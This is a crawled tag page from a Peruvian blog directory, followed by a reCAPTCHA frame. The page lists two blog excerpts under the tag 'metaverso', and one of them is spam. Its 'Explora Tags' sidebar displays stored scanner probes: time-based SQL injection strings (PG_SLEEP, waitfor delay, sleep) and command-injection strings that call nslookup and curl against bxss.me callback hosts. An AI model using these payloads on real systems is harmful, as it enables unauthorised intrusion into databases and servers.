

--- FILE ---
content_type: text/html
request_url: http://blogsperu.com/tag/metaverso
body_size: 5574
content:
<!DOCTYPE html>

<html>
<head>
<title>Resumen de metaverso en Blogs Peru - Comunidad de weblogs del Perú</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<meta name="Description" content="Blogs Peru, Directorio de bitacoras"/>
<LINK REL="SHORTCUT ICON" HREF="http://www.blogsperu.com/favicon.ico">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BV08VN0RY2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BV08VN0RY2');
</script>


<style type="text/css">
<!--
.linksresaltado a
{ font-weight:bold;}

.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	border: 1px solid #000000;
}
.menu01 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu02.gif");
}
.menu01texto {
	font-size: 11px;
	padding-left:50px;
	padding-top:4px;
}
.menu01texto a {
	font-family:  Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: none;
}
.menu01texto a:hover {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: underline;
}
.menu03 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu03.gif");
}
.menu04 ,.menu04 a{
	font-family: Arial, Helvetica, sans-serif;
	color:#000099;
	background-image:url("/commons/menu04.gif");
}
.menu03texto {
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	padding-left:15px;
}
.menu03body
{
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	padding: 6px 5px 5px 5px;
}

.menu03comentario
{
color:#999999;
}

.img01
{
	padding: 5px 5px 5px 5px;
	background-color:#FFFFFF;
	border:1px solid #cccccc;
}

.menu03body a {
	color:#3464CC;
}
.menu03body a:hover {
	color:#ff0000;
}
.menu03borde {
	border-top: 1px none #cccccc;
	border-right: 1px none #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}

.menu03bordederecha {
	border-top: 1px none #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}
.menu04texto {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
}

.menu04titulo  {
	font-family: tahoma, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color:#gggggg;
}
.menu04titulo a {
font-size: 13px;
color:#0054FF;
}

.menu04autor , .menu04autor a, .menu04autor a:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color: #999999;
}
.menu04texto a, .menu04body a:hover {
	color:#3464CC;
}
.menu04barra  {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
	color:#666666;
}
.menu04barra a  {
	color:#666666;
}
.menu04borde {
	border-top: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px solid #cccccc;
}

hr
{
 color:#CCCCCC;
height:1px;
}


-->
</style>
</head>
<body>
<div id="menu00" style="position:absolute; left:0px; top:0px; width:955px; height:70px; z-index:1; background-image: url(/commons/menu01.jpg); layer-background-image: url(/commons/menu01.jpg); border: 1px none #000000;">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" bgcolor="#680105">
    <tr>
      <td width="48%"><img src="/commons/menu01_text.jpg" width="228" height="50"></td>
      <td width="52%" align="right"><form action="/busca.asp" method="post">
          <table width="160"  border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="60"><input name="tag" type="text" class="txt" id="tag" size="12" /></td>
              <td width="140"><input name=" insert" type="image" class="enviar" value="Buscar" src="/commons/buscar.gif" width="71" height="18"/></td>
            </tr>
          </table>
      </form></td>
    </tr>
  </table>
</div>
<div id="menu01" style="position:absolute; left:0px; top:70px; width:955px; height:24px; z-index:2; class="menu01 class="menu01"">
<div class="menu01texto">
<a href="http://www.blogsperu.com/">Inicio</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/directorio.asp">Directorio</a>     &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/suscribirse.asp">Suscribirse</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/lista_interes.asp">Lista de Inter&eacute;s</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="more.asp">M&aacute;s &gt;&gt;</a></div>
</div>
<div id="menu03" style="position:absolute; left:0px; top:94px; width:172px; z-index:3" class="menu03borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Feliz Cumplea&ntilde;os</div></td>
  </tr>
</table>
<div class="menu03body">
[No hay coindidencias]
<br>
<a href="/aniversarios.asp?m=1"><strong>Mas..</strong></a>
</div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Canales </div>
    </td>
  </tr>
</table>
  <div class="menu03body">
       		
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=10">Actualidad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=41">Anime Manga</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=2">Arte/Cultura</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=28">Autos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=40">Belleza Modas Fashion</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=22">Blogsper&#250;</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=17">Cine</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=35">Comic/Cartoon</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=37">Defensa del Consumidor</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=21">Deportes</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=16">Econom&#237;a</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=11">Educaci&#243;n Ciencia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=14">Erotismo, Sexo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=3">Fotologs</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=36">Gastronomia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=27">Historia Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=43">Internacionales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=8">Internet</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=25">Literatura Cr&#237;tica</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=18">Literatura Relatos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=29">Marketing</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=44">Mascotas</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=15">Medicina</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=31">Miscel&#225;nea</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=34">Miscelanea Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=19">M&#250;sica</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=33">Naturaleza/Animales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=6">Negocios Corporativos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=20">Noticias/Tv/Far&#225;ndula</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=1">Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=39">PodCast</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=13">Pol&#237;tica</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=42">Politica Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=38">Recursos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=30">Religi&#243;n</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=24">Sociedad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=9">Tecnolog&#237;a</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=4">Viajes Turismo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=23">VideoJuegos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=32">Videolog</a><br>
  	          
			<img src="/commons/dot01.gif" align="absmiddle" border=0>
			<a href="/directorio.asp"><strong>M&aacute;s blogs... </strong></a>
  </div>
</div>
<div id="menu03" style="position:absolute; left:783px; top:94px; width:172px; z-index:3" class="menu03bordederecha">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
    <tr>
      <td height="20"><div class="menu03texto"> Publicaciones </div></td>
    </tr>
  </table>
  <div class="menu03body" align="center">
  <p>
   
      <img class="img01" src="/entrevista/i610.jpg"><br>
      No más blogs:<br>
      <a href="/blog.asp?b=610&cat=13">Lacrimógena</a><br>
	 <span class="menu03comentario">9 Comentario(s)</span><br>
      <br>
      
  <img class="img01" src="/entrevista/i611.jpg"><br>
  El Blog:<br>
  <a href="/blog.asp?b=611&cat=5">Tan sólo unas burbujas</a><br>
<span class="menu03comentario">630 Comentario(s)</span><br>
  <br>
  
    <img class="img01" src="/entrevista/i609.jpg"><br>
    Entrevista:<br>
   <a href="/blog.asp?b=609&cat=0">Cinencuentro</a><br>
	<span class="menu03comentario">0 Comentario(s)</span><br>
    <br>
    
    <img src="/entrevista/i600.jpg"><br>
    Internacional:<br>
    <a href="/blog.asp?b=600&cat=12">David Kroodzma</a><br>
	<span class="menu03comentario">98664 Comentario(s)</span><br>
    <br>
    
</p>
  </div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
      <tr>
        <td height="20" ><div class="menu03texto">Explora Tags</div></td>
      </tr>
  </table>

<div class="menu03body" align="center">
[<a href="/tag/Google">Google</a>]
[<a href="/tag/Dale-Howard">Dale Howard</a>]
[<a href="/tag/CaBi">CaBi</a>]
[<a href="/tag/CaBi(,,)-.,))">CaBi(,,) .,))</a>]
[<a href="/tag/WSDE">WSDE</a>]
[<a href="/tag/WSDE,)-.,).(,">WSDE,) .,).(,</a>]
[<a href="/tag/1">1</a>]
[<a href="/tag/@@WRls8">@@WRls8</a>]
[<a href="/tag/1&#192;&#167;&#192;&#162;25272522\\-">1&#192;&#167;&#192;&#162;25272522\\ </a>]
[<a href="/tag/1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR">1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR</a>]
[<a href="/tag/1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(">1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(</a>]
[<a href="/tag/1UHuv5CUB))-OR-214=(SELECT-214-FROM-PG_SLEEP(15))">1UHuv5CUB)) OR 214=(SELECT 214 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1MuutPwrp)-OR-205=(SELECT-205-FROM-PG_SLEEP(15))">1MuutPwrp) OR 205=(SELECT 205 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11ESNRkJy-OR-425=(SELECT-425-FROM-PG_SLEEP(15))">11ESNRkJy OR 425=(SELECT 425 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11))-OR-937=(SELECT-937-FROM-PG_SLEEP(15))">11)) OR 937=(SELECT 937 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11)-OR-859=(SELECT-859-FROM-PG_SLEEP(15))">11) OR 859=(SELECT 859 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11-OR-121=(SELECT-121-FROM-PG_SLEEP(15))">11 OR 121=(SELECT 121 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1WdQdInLN));-waitfor-delay-0:0:15--">1WdQdInLN)); waitfor delay 0:0:15  </a>]
[<a href="/tag/17VPVKNTf);-waitfor-delay-0:0:15--">17VPVKNTf); waitfor delay 0:0:15  </a>]
[<a href="/tag/1IjO1yhzl;-waitfor-delay-0:0:15--">1IjO1yhzl; waitfor delay 0:0:15  </a>]
[<a href="/tag/11-waitfor-delay-0:0:15--">11 waitfor delay 0:0:15  </a>]
[<a href="/tag/11));-waitfor-delay-0:0:15--">11)); waitfor delay 0:0:15  </a>]
[<a href="/tag/11);-waitfor-delay-0:0:15--">11); waitfor delay 0:0:15  </a>]
[<a href="/tag/11;-waitfor-delay-0:0:15--">11; waitfor delay 0:0:15  </a>]
[<a href="/tag/((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+">((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+</a>]
[<a href="/tag/10-XOR(1*if(now()=sysdate(),sleep(15),0))XOR-Z">10 XOR(1*if(now()=sysdate(),sleep(15),0))XOR Z</a>]
[<a href="/tag/10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ">10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ</a>]
[<a href="/tag/1*if(now()=sysdate(),sleep(15),0)">1*if(now()=sysdate(),sleep(15),0)</a>]
[<a href="/tag/1-OR-3+2862861=0+0+0+1">1 OR 3+2862861=0+0+0+1</a>]
[<a href="/tag/1-OR-2+2862861=0+0+0+1">1 OR 2+2862861=0+0+0+1</a>]
[<a href="/tag/1*1">1*1</a>]
[<a href="/tag/1rR8VRpxU">1rR8VRpxU</a>]
[<a href="/tag/(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289">(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289</a>]
[<a href="/tag/|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69">|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69</a>]
[<a href="/tag/;(nslookup-q=cname-hitnrymoykwsd18a07.bxss.me||cur">;(nslookup q=cname hitnrymoykwsd18a07.bxss.me||cur</a>]
[<a href="/tag/`(nslookup-q=cname-hitqzydrrclwpfecf6.bxss.me||cur">`(nslookup q=cname hitqzydrrclwpfecf6.bxss.me||cur</a>]
[<a href="/tag/|(nslookup-q=cname-hitxlkataldkc8fa2b.bxss.me||cur">|(nslookup q=cname hitxlkataldkc8fa2b.bxss.me||cur</a>]
[<a href="/tag/(nslookup-q=cname-hitpxqvitznggfb851.bxss.me||curl">(nslookup q=cname hitpxqvitznggfb851.bxss.me||curl</a>]
[<a href="/tag/nslookup-q=cname-hitvppvagrelnb3465.bxss.me\-`0nsl">nslookup q=cname hitvppvagrelnb3465.bxss.me\ `0nsl</a>]
[<a href="/tag/$(nslookup-q=cname-hitgwbfyudoap02fdc.bxss.me||cur">$(nslookup q=cname hitgwbfyudoap02fdc.bxss.me||cur</a>]

<br>
<a href="/tag_lista.asp"><strong>M&aacute;s..</strong></a></div>
</div>
<div id="menu03" style="position:absolute; left:171px; top:94px; width:610px; z-index:3" class="menu04borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu04">
    <tr>
      <td height="20" align="center"><div class="menu03texto"> Ver &gt;&gt; <a href="/contenido.asp">Actualizados</a> | <a href="#">M&aacute;s Visitados (500) </a></div></td>
    </tr>
  </table>
<span class="menu04texto linksresaltado"><br>
<script type="text/javascript"><!--
google_ad_client = "pub-0301216312645350";
google_ad_width = 440;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br><a href='http://metaverso.tumblr.com/'>El sol negro : Os efeitos da ejaculação precoce na vida a dois</a><br> Muitos
casais se preocupam com a ejacula&#231;&#227;o precoce pensando que ela vai destruir a
vida a dois, na verdade &#233; preciso entender que a ejacula&#231;&#227;o precoce &#233; um sinal
que alguma coisa...<br><br>Jorge Revilla() - Tecnología<br><br><a href='http://metaverso.wordpress.com/'>El Metaverso de JL : &#191;El futuro de la publicidad?</a><br>¿El futuro de la publicidad? En New York Times tiene hoy un artículo en su sección Media &#38; Advertising sobre Digitas, una empresa que acaba de ser comprada por el Grupo Publici...<br><br>JL Revilla(3057d) - Miscel&#225;nea<br><br><br>
<script type="text/javascript"><!--
google_ad_client = "pub-0301216312645350";
google_ad_width = 336;
google_ad_height = 280;
google_ad_format = "336x280_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
xgoogle_color_bg = "003366";
google_color_link = "FF6600";
google_color_url = "99CCFF";
google_color_text = "FFFFFF";
//--></script>
<center>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</center>
</span>

  <p>&nbsp;</p>
<div class="menu03body">
  <p><strong>%3FNo encuentra lo que busca?</strong>
      
      <br>
      <a href="http://www.google.com.pe/custom?domains=blogsperu.com&q=metaverso&sa=B%FAsqueda&sitesearch=blogsperu.com&client=pub-0301216312645350&forid=1&ie=ISO-8859-1&oe=ISO-8859-1&cof=GALT%3A%23008000%3BGL%3A1%3BDIV%3A%23336699%3BVLC%3A663399%3BAH%3Acenter%3BBGC%3AFFFFFF%3BLBGC%3A336699%3BALC%3A0000FF%3BLC%3A0000FF%3BT%3A000000%3BGFNT%3A0000FF%3BGIMP%3A0000FF%3BFORID%3A1%3B&hl=es">Presione aqu&iacute; para continuar con la b&uacute;squeda en Blogsperu.com</a> </p>
  <p>
  
    <a href="http://youtube.com/results?search_query=metaverso&search=Search">Youtube - Videos de metaverso</a><br>
    <a href="http://www.dailymotion.com/relevance/search/metaverso/1">DailyMotion Videos de metaverso </a><br>
    
  <a href="http://flickr.com/search/?q=metaverso">Fotos de metaverso</a></p>
  </p>
  <div class="menu04 menu03texto">
  <center>
  <strong><a href="http://blogsperu.com/tag/metaverso">metaverso</a> en blogsperu :</strong>
  </center>
  </div>

  <p>Enl&aacute;zanos incluyendo este c&oacute;digo a tus post en la edici&oacute;n HTML <br>
    Usuarios de Wordpress activar la opci&oacute;n HTML (Edit HTML Source) </p>
  <p>
    <textarea name="codigoenlace" cols="60" id="codigoenlace">Tag: [<a href="http://blogsperu.com/tag/metaverso" >metaverso</a>]</textarea>
    <br>

</p>
</div>
  


</div>



</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uEXtKB2nnQYTyWnw72tFAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915521642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>